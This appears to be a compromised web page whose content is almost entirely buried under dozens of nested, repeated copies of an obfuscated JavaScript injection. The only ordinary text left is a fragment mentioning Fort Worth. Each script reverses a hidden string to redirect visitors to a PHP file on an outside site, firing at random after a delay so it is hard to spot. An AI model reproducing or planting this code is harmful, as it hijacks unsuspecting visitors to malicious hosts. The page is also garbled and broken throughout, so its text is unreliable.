$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton and Fort Worth.  Congratulations <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 